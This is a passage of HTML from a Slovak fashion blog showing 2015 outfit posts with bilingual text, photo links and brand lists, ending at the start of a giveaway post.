<p class='post-comments-link'>
<a href='https://ingridmyfragrance.blogspot.com/2015/07/cyprus.html#comments'>
<i class='fa fa-commenting'></i>
1 Comments</a>
</p>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post hentry wow'>
<div class='post-header'>
<p class='post-cat'><span class='in-cat'>In</span>
<a href='https://ingridmyfragrance.blogspot.com/search/label/Beauty' rel='category tag'>Beauty</a>
<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion' rel='category tag'>Fashion</a>
</p>
<h2 class='post-title entry-title'>
<a href='https://ingridmyfragrance.blogspot.com/2015/04/last-warm-outfit-this-season.html'>LAST WARM OUTFIT THIS SEASON</a>
</h2>
<p class='post-date'><span>Posted on</span>
23. apríla 2015</p>
</div>
<div class='post-body entry-content' id='post-body-4574217830094976132'>
<div id='summary4574217830094976132'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZCA2UthzWdzGhHiljDYdyTDm91e06ojifcOtI9SHQYMKZIyep-_L52OQa97HuLGlVvKJW31UT2az6I7AKYJHWxjIUaqEWI2OO03m5-Ngh3Vgf3sEFeGJ_bJ7WT2GuW9a0iqoZul-lwZE/s1600/DSC_0375+-+Copy.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZCA2UthzWdzGhHiljDYdyTDm91e06ojifcOtI9SHQYMKZIyep-_L52OQa97HuLGlVvKJW31UT2az6I7AKYJHWxjIUaqEWI2OO03m5-Ngh3Vgf3sEFeGJ_bJ7WT2GuW9a0iqoZul-lwZE/s1600/DSC_0375+-+Copy.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Ahojte dievčatá :-)</div>
<div class="separator" style="clear: both; text-align: center;">
Dnes som sa konečne dopracovala k tomu, aby som sem hodila nejaký nový outfit. Bundičku už veľmi dobre poznáte, nosím ju veľmi často a je ľahko skombinovateľná. Tento outfit sme fotili asi pred dvomi-tromi týždňami s úžasnou osobou a super fotografkou :-) No trošku dlhšie nám trvalo kým sme fotky dali do stavu zverejnenia. Ona práve robí bakalárku a ja som tento týždeň maturovala. No som strašne rada, že to mám za sebou a už sa budem venovať stopercentne tomuto blogu. Už ma čakajú len ústne maturity na konci mája, no oproti tomu všetkému čo mám už za sebou &nbsp;je to nič ;-)</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Tento outfit je vhodný niekam na večer, sadnúť si s kamarátkami, pretože v noci býva ešte chladno tak v pohode využijete takúto bundičku. Klobúky veľmi rada nosím, preto som si dala aj tento béžový k tomuto outfitu. Mne sa veľmi páčia veľké klobúky, ale tie skôr v lete a na pláž :-) Topánky som zvolila vysoké, milujem podpätky, sú veľmi ženské a tieto ihličkové som skombinovala s čiernou listovou kabelkou (keď idem s babami niekam večer, beriem si minimálne vecí, pre prípad straty :D)</div>
<div class="separator" style="clear: both; text-align: center;">
Tak ešte si užite víkend a čoskoro čakajte nový príspevok. Krásny víkend prajem.</div>
<div class="separator" style="clear: both; text-align: center;">
--------------------------------------------------------------------------------------------------------------------------</div>
<div class="separator" style="clear: both; text-align: center;">
Hey girls (:</div>
<div class="separator" style="clear: both; text-align: center;">
Finally I got a chance to post a new outfit today. You already know the jacket from my previous posts, I weat it very often because it's easy to combine with other pieces of clothes. We took the pictures about two or three weeks ago with the great person and amazing photographer (; It took us a long time to edit pictures so that I could post them. At this moment, she is working on her bachelor thesis and I took the school-leaving exams this week. But I'm glad it's almost over and I have time to work on my blog. I have only oral exams ahead at the end of May, but comparing to what I have already passed it's nothing (;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
This outfit is suitable for evening, to go for a drink with friend, because during nights is still really cold so you will definitelly usee this jacket. I like to wear hats, that's why I chose this beige one to complete my outfit. I love huge hats, but they should be worn mostly in summer and at the beach (: I chose high heels, because I adore them and they are very feminine and these one I combined with the clutch (when I go for a drink with girls, I took only few things, in case of lost :D) Enjoy the rest of the weekend and there's gonna be new post soon. Have a wonderful weekend.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4zjoVsHa5kpZxE-WUUS1E5fBFs0npGP_CdcT5WpfYs5drVcYPP6xoSP3Kd3Cg3xga37xLPEeVGdLmV5En_XW5xYJB1EmgBROr8LHOY1a-mJ8EfcgeRp6na4kcl7BhTWwl1SmW-nT4izo/s1600/DSC_0387+-+Copy.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4zjoVsHa5kpZxE-WUUS1E5fBFs0npGP_CdcT5WpfYs5drVcYPP6xoSP3Kd3Cg3xga37xLPEeVGdLmV5En_XW5xYJB1EmgBROr8LHOY1a-mJ8EfcgeRp6na4kcl7BhTWwl1SmW-nT4izo/s1600/DSC_0387+-+Copy.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD8sNUT425-wCE3O02coVCG3OncdqNNCI01VloM5zrJIJSTLsD4ggQA0gPDNBjL0zVmdhV4lJK0JQoEXwr-A9jEu3c7vxlfhnI6CaTlY-1fo0J1rUB2tJS6uK0ZGgUXWEi6CJur5ufGBc/s1600/DSC_0419-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD8sNUT425-wCE3O02coVCG3OncdqNNCI01VloM5zrJIJSTLsD4ggQA0gPDNBjL0zVmdhV4lJK0JQoEXwr-A9jEu3c7vxlfhnI6CaTlY-1fo0J1rUB2tJS6uK0ZGgUXWEi6CJur5ufGBc/s1600/DSC_0419-001.JPG" width="424" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFi-3UL2nipUMETfW_Zu7Dlver9x9aoWFn0snbaquLR0B91VSo-Tll4v7TVBSU2FjZO2HtdRoQgzIoL7QUF8MQpNWKREzoAmCOJlykYujTBgfYerI4J5a2xV813CsnQi8hqNLXUarRqJE/s1600/DSC_0426+-+Copy.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFi-3UL2nipUMETfW_Zu7Dlver9x9aoWFn0snbaquLR0B91VSo-Tll4v7TVBSU2FjZO2HtdRoQgzIoL7QUF8MQpNWKREzoAmCOJlykYujTBgfYerI4J5a2xV813CsnQi8hqNLXUarRqJE/s1600/DSC_0426+-+Copy.JPG" width="424" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkNFYp1r8Qs7SYu2xOMXbP4UdpCBMUsA6_0Dso7eQN-v_K0kTd_-grCMFbqZOjKeDb40aKbuKPQnAP1J9IevAAZqG93q6S18NevzW0s-SM-lXK-D7pPAgt0rraGYUyALkDLpn7aqubaqw/s1600/DSC_0437+-+Copy.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkNFYp1r8Qs7SYu2xOMXbP4UdpCBMUsA6_0Dso7eQN-v_K0kTd_-grCMFbqZOjKeDb40aKbuKPQnAP1J9IevAAZqG93q6S18NevzW0s-SM-lXK-D7pPAgt0rraGYUyALkDLpn7aqubaqw/s1600/DSC_0437+-+Copy.JPG" width="424" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5VzdmyQen7vIryoQF90imXjq9COCALjuMdTvJlQUe-QZTkhFI5aF0EP9mk61YnM_6h-yvqxgcnimT_4lfgRlNUZ2fUwcsX0on2iEhKw6c4pWOc1-7XybSsV2sogcst_Yqrao6sw9aii8/s1600/DSC_0444+-+Copy.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5VzdmyQen7vIryoQF90imXjq9COCALjuMdTvJlQUe-QZTkhFI5aF0EP9mk61YnM_6h-yvqxgcnimT_4lfgRlNUZ2fUwcsX0on2iEhKw6c4pWOc1-7XybSsV2sogcst_Yqrao6sw9aii8/s1600/DSC_0444+-+Copy.JPG" width="424" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZXAl10CXNPejlE8n48x1sMMBzcG3R4NnxisLIOW2LZdSNkZE4bBQLZnFDPlH0NBkLuWFm89ZRtyXxGhrbhS_f111y3pkvMo9WAxf1KXt7bwu4vPUEh2aNzDCW5EFVeB0P6HpKpzB3uDg/s1600/DSC_0465+-+Copy.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZXAl10CXNPejlE8n48x1sMMBzcG3R4NnxisLIOW2LZdSNkZE4bBQLZnFDPlH0NBkLuWFm89ZRtyXxGhrbhS_f111y3pkvMo9WAxf1KXt7bwu4vPUEh2aNzDCW5EFVeB0P6HpKpzB3uDg/s1600/DSC_0465+-+Copy.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6s-wZlKs4c1Btv2OqwvFArXAOodMIDX8FMqYH2xW3b_iGTisZiwIHUg7f-T3h4AoBPwPELtDAoKOxBS5lR2S8wdroTLqh__5P6yvo-my3CALPsDK-KG4luOHJrrphTF3994m1i85mj5o/s1600/DSC_0480-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6s-wZlKs4c1Btv2OqwvFArXAOodMIDX8FMqYH2xW3b_iGTisZiwIHUg7f-T3h4AoBPwPELtDAoKOxBS5lR2S8wdroTLqh__5P6yvo-my3CALPsDK-KG4luOHJrrphTF3994m1i85mj5o/s1600/DSC_0480-001.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
OUTFIT OF THE DAY</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
JACKET: River Island</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
SKIRT: Zara</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
TOP: Zara</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
HEELS: Guess</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
HAT: Choies</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CLUTCH: Zara</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Ingrid&nbsp;</div>
</div>
<script type='text/javascript'>
                          createSummaryAndThumb("summary4574217830094976132","LAST WARM OUTFIT THIS SEASON","https://ingridmyfragrance.blogspot.com/2015/04/last-warm-outfit-this-season.html","apríla 23, 2015","3","<a href='https://ingridmyfragrance.blogspot.com/search/label/Beauty?max-results=6' rel='tag'>Beauty</a> ,<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion?max-results=6' rel='tag'>Fashion</a>");
                        </script>
<p class='post-read-more'><a class='btn' href='https://ingridmyfragrance.blogspot.com/2015/04/last-warm-outfit-this-season.html'>Read More</a></p>
<div class='post-bottom'>
<div class='post-bottom-left'>
<p class='post-author-link'><a href='https://www.blogger.com/profile/09163954281067929617' rel='author' title='Unknown'><i class='fa fa-pencil'></i>
Unknown</a></p>
</div>
<div class='post-bottom-middle'>
<div class='post-share-links'>
<a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://ingridmyfragrance.blogspot.com/2015/04/last-warm-outfit-this-season.html&title=LAST WARM OUTFIT THIS SEASON' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i>
<span>Share</span></a>
<a data-text='LAST WARM OUTFIT THIS SEASON' data-title='Twitter' data-via='data:blog.title' href='http://twitter.com/share?url=https://ingridmyfragrance.blogspot.com/2015/04/last-warm-outfit-this-season.html&title=LAST WARM OUTFIT THIS SEASON' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-twitter'></i></span> Tweet</a>
<a data-title='Pin it' href='http://pinterest.com/pin/create/button/?url=https://ingridmyfragrance.blogspot.com/2015/04/last-warm-outfit-this-season.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZCA2UthzWdzGhHiljDYdyTDm91e06ojifcOtI9SHQYMKZIyep-_L52OQa97HuLGlVvKJW31UT2az6I7AKYJHWxjIUaqEWI2OO03m5-Ngh3Vgf3sEFeGJ_bJ7WT2GuW9a0iqoZul-lwZE/s72-c/DSC_0375+-+Copy.JPG&description=     Ahojte dievčatá :-)   Dnes som sa konečne dopracovala k tomu, aby som sem hodila nejaký nový outfit. Bundičku už veľmi dobre poznáte, n...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-pinterest'></i></span> Pin It</a>
<a data-title='Google+' href='https://plus.google.com/u/0/share?url=https://ingridmyfragrance.blogspot.com/2015/04/last-warm-outfit-this-season.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-google-plus'></i></span> +1</a>
</div>
</div>
<div class='post-bottom-right'>
<p class='post-comments-link'>
<a href='https://ingridmyfragrance.blogspot.com/2015/04/last-warm-outfit-this-season.html#comments'>
<i class='fa fa-commenting'></i>
3 Comments</a>
</p>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post hentry wow'>
<div class='post-header'>
<p class='post-cat'><span class='in-cat'>In</span>
<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion' rel='category tag'>Fashion</a>
</p>
<h2 class='post-title entry-title'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/summer-dream_31.html'>TIME FOR ROSES</a>
</h2>
<p class='post-date'><span>Posted on</span>
31. marca 2015</p>
</div>
<div class='post-body entry-content' id='post-body-3012681904424457886'>
<div id='summary3012681904424457886'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRcCIUeWQYhkb0dPRLciAb55CZlCuplRse4b-abqzkj-VcCRaHVxvTkTPvm3PJzsXTMRQAIBVG7AXOPR18mcRPjta1JbxzOZMZQRZqvBLTV4peHPC69MaD1ph8nuyZxupNhvsqt6Ev_6E/s1600/DSC_0228-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRcCIUeWQYhkb0dPRLciAb55CZlCuplRse4b-abqzkj-VcCRaHVxvTkTPvm3PJzsXTMRQAIBVG7AXOPR18mcRPjta1JbxzOZMZQRZqvBLTV4peHPC69MaD1ph8nuyZxupNhvsqt6Ev_6E/s1600/DSC_0228-001.JPG" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
The weather doesn't look like spring at all. It was snowing today which is unusual for Slovakia. These pictures were taken a week ago with my friend from Bystrica. I have to admitt that I was freezing while photoshooting. I really wish for hot summer days when nothing bothers you because you have holiday.</div>
<div class="separator" style="clear: both; text-align: center;">
--------------------------------------------------------------------------------------------------------------------------</div>
<div class="separator" style="clear: both; text-align: center;">
Počasie vôbec nevyzerá vôbec ako jar. Dnes dokonca snežilo, čo je nezvyčajné pre Slovensko.</div>
<div class="separator" style="clear: both; text-align: center;">
Tieto fotky sme fotili pred týždňom s mojou kamarátkou z Bystrice. Musím priznať, že som mrzla počas tohto fotenia. Už veľmi túžim po horúcich letných dňoch keď vás nič netrápi pretože máte prázdniny.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxDhu8pUfwPXhXqsIfHZB6ZZM-B9Np7c9UIzNLr-6IJ094ExWLF0lUFEl5XJ_cFMuxLoTUsjDOqgj7C-bsQPM7Wi9CIg01G6ei89pPKGaYeW2I-sHBFOLF95gzYdB0kmXyB0iagCoYFgA/s1600/DSC_0164-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxDhu8pUfwPXhXqsIfHZB6ZZM-B9Np7c9UIzNLr-6IJ094ExWLF0lUFEl5XJ_cFMuxLoTUsjDOqgj7C-bsQPM7Wi9CIg01G6ei89pPKGaYeW2I-sHBFOLF95gzYdB0kmXyB0iagCoYFgA/s1600/DSC_0164-001.JPG" width="424" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2mQhyJ1x_BP5He9WynqnIZCRRdk1vXumenRnViYITmDvOjcq0Sw8zKztXreBRRuGey3MMxLh1hi0nSxaEomgtKNnry0PMbUam5p9F0k8O01CZSSANGhsgd5qH6oWg90ife_qxTlosdA/s1600/DSC_0219-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM2mQhyJ1x_BP5He9WynqnIZCRRdk1vXumenRnViYITmDvOjcq0Sw8zKztXreBRRuGey3MMxLh1hi0nSxaEomgtKNnry0PMbUam5p9F0k8O01CZSSANGhsgd5qH6oWg90ife_qxTlosdA/s1600/DSC_0219-001.JPG" width="424" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUQfaabRvsIneHsxQoQpl4Zcd0ya4pfHTAwnVAgtlT6Ix7-JI7Z0bTWDi-3O-8K5GCtoTNHF7HmSM1gN_b34kxaQ_xJDG3SCm14FfFU1yoInvqR7_Q-mKS7AICkZuhGoEDFnbDl9pK0EM/s1600/DSC_0232-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="424" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUQfaabRvsIneHsxQoQpl4Zcd0ya4pfHTAwnVAgtlT6Ix7-JI7Z0bTWDi-3O-8K5GCtoTNHF7HmSM1gN_b34kxaQ_xJDG3SCm14FfFU1yoInvqR7_Q-mKS7AICkZuhGoEDFnbDl9pK0EM/s1600/DSC_0232-001.JPG" width="640" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe3EXP275X18pMDhjKeFicIGsM4B0QhNIC3tds6W0JxUeWuQXH3t9WJwSbWALn_LJLErA72EHAVQeQwkXMCrkpUYjK5nqXh0dZjky8Fr5ugM3XO-bvhsgl46UxTPHpiD-YoewapKbWa40/s1600/DSC_0261-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe3EXP275X18pMDhjKeFicIGsM4B0QhNIC3tds6W0JxUeWuQXH3t9WJwSbWALn_LJLErA72EHAVQeQwkXMCrkpUYjK5nqXh0dZjky8Fr5ugM3XO-bvhsgl46UxTPHpiD-YoewapKbWa40/s1600/DSC_0261-001.JPG" width="424" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY-LVYeFuoIIbaO9JLDRPm4wCGaW0C2nDF1E-UMFZC3lnwgtCcUuBhZx132EKt3vNAbyu9YYohQoP_piIjqzAOJ9CFE_fkxPGovs4blQijGVz29YfaTFUKoLf2z589t2rRy3vyj8aUWcc/s1600/DSC_0286-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY-LVYeFuoIIbaO9JLDRPm4wCGaW0C2nDF1E-UMFZC3lnwgtCcUuBhZx132EKt3vNAbyu9YYohQoP_piIjqzAOJ9CFE_fkxPGovs4blQijGVz29YfaTFUKoLf2z589t2rRy3vyj8aUWcc/s1600/DSC_0286-001.JPG" width="424" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4S9IaYbaj_tK_fC-WXpH5Es3vwXsiDarlGCsKRC3-ZRc6WguIiWsc4SMOxHilCiSXQaMuxbQdhWjOd8UKl2G6HoyV0HEzzMEuyCsXGkAOfoesmRdDThuZpALiC7xH-11nPhc6RjWuiGI/s1600/DSC_0294-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4S9IaYbaj_tK_fC-WXpH5Es3vwXsiDarlGCsKRC3-ZRc6WguIiWsc4SMOxHilCiSXQaMuxbQdhWjOd8UKl2G6HoyV0HEzzMEuyCsXGkAOfoesmRdDThuZpALiC7xH-11nPhc6RjWuiGI/s1600/DSC_0294-001.JPG" width="424" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-QfzaQRcfam3kuCnIemSBxMZx6QW-bBl5wAFfOW3wBM6Nh7PsvKmTskCmb3rmgd_JahksIwVvRUTdg-x2O-b4pbDtc0f3DpWOHugPHZLXIIMkHdZPlt6JO3MkJs2Aq10jVG0mNjIHFj0/s1600/DSC_0301-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-QfzaQRcfam3kuCnIemSBxMZx6QW-bBl5wAFfOW3wBM6Nh7PsvKmTskCmb3rmgd_JahksIwVvRUTdg-x2O-b4pbDtc0f3DpWOHugPHZLXIIMkHdZPlt6JO3MkJs2Aq10jVG0mNjIHFj0/s1600/DSC_0301-001.JPG" width="424" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj2p3HIz4yLiC52Q2EP_atReDKXsv5BAVUkwREt10xOlm0i3NXhl7_zi50vFCO9wVe7sEeOeQvNvOVpN-xlB6nB6nx2Dg9eCXLopHK6-LCrJ7svMCXRMzbrJ9_3o_R-lAUjX06vNt75KM/s1600/DSC_0266-001.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj2p3HIz4yLiC52Q2EP_atReDKXsv5BAVUkwREt10xOlm0i3NXhl7_zi50vFCO9wVe7sEeOeQvNvOVpN-xlB6nB6nx2Dg9eCXLopHK6-LCrJ7svMCXRMzbrJ9_3o_R-lAUjX06vNt75KM/s1600/DSC_0266-001.JPG" width="424" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Pictures made by&nbsp;<a href="https://www.facebook.com/pages/Gabriela-Mendelova-Photography/104691639622498?fref=ts">Gabriela Mendelova Photography</a>.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
OUTFIT OF THE DAY</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
DRESS: Abercrombie</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
HEELS: Zara</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
HEADBAND: H&amp;M</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Ingrid</div>
</div>
<script type='text/javascript'>
                          createSummaryAndThumb("summary3012681904424457886","TIME FOR ROSES","https://ingridmyfragrance.blogspot.com/2015/03/summer-dream_31.html","marca 31, 2015","4","<a href='https://ingridmyfragrance.blogspot.com/search/label/Fashion?max-results=6' rel='tag'>Fashion</a>");
                        </script>
<p class='post-read-more'><a class='btn' href='https://ingridmyfragrance.blogspot.com/2015/03/summer-dream_31.html'>Read More</a></p>
<div class='post-bottom'>
<div class='post-bottom-left'>
<p class='post-author-link'><a href='https://www.blogger.com/profile/09163954281067929617' rel='author' title='Unknown'><i class='fa fa-pencil'></i>
Unknown</a></p>
</div>
<div class='post-bottom-middle'>
<div class='post-share-links'>
<a data-title='Facebook' href='http://www.facebook.com/sharer.php?u=https://ingridmyfragrance.blogspot.com/2015/03/summer-dream_31.html&title=TIME FOR ROSES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i>
<span>Share</span></a>
<a data-text='TIME FOR ROSES' data-title='Twitter' data-via='data:blog.title' href='http://twitter.com/share?url=https://ingridmyfragrance.blogspot.com/2015/03/summer-dream_31.html&title=TIME FOR ROSES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-twitter'></i></span> Tweet</a>
<a data-title='Pin it' href='http://pinterest.com/pin/create/button/?url=https://ingridmyfragrance.blogspot.com/2015/03/summer-dream_31.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRcCIUeWQYhkb0dPRLciAb55CZlCuplRse4b-abqzkj-VcCRaHVxvTkTPvm3PJzsXTMRQAIBVG7AXOPR18mcRPjta1JbxzOZMZQRZqvBLTV4peHPC69MaD1ph8nuyZxupNhvsqt6Ev_6E/s72-c/DSC_0228-001.JPG&description=     The weather doesn&#39;t look like spring at all. It was snowing today which is unusual for Slovakia. These pictures were taken a week a...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-pinterest'></i></span> Pin It</a>
<a data-title='Google+' href='https://plus.google.com/u/0/share?url=https://ingridmyfragrance.blogspot.com/2015/03/summer-dream_31.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><span><i class='fa fa-google-plus'></i></span> +1</a>
</div>
</div>
<div class='post-bottom-right'>
<p class='post-comments-link'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/summer-dream_31.html#comments'>
<i class='fa fa-commenting'></i>
4 Comments</a>
</p>
</div>
</div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
</div>
</div>
<div class='post hentry wow'>
<div class='post-header'>
<p class='post-cat'><span class='in-cat'>In</span></p>
<h2 class='post-title entry-title'>
<a href='https://ingridmyfragrance.blogspot.com/2015/03/giveaway.html'>GIVEAWAY</a>
</h2>
<p class='post-date'><span>Posted on</span>
26. marca 2015</p>
</div>
<div class='post-body entry-content' id='post-body-1005352538879434690'>
<div id='summary1005352538879434690'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjTFIIkogOq-xSZ3vUtPwxugZddd6d394PIFnxP7N0Shge8jy0nel22hqVM81SI_ppurzFu8qSGwXuS4408-h6Ce4ur8Y5ouR0hyphenhyphenBKSnU7_FS_1B9LZL3IUscYqNu-QSr455iYoAq8nQ/s1600/22702_2033881086752599_8963207663548562487_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwjTFIIkogOq-xSZ3vUtPwxugZddd6d394PIFnxP7N0Shge8jy0nel22hqVM81SI_ppurzFu8qSGwXuS4408-h6Ce4ur8Y5ouR0hyphenhyphenBKSnU7_FS_1B9LZL3IUscYqNu-QSr455iYoAq8nQ/s1600/22702_2033881086752599_8963207663548562487_n.jpg" width="490" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
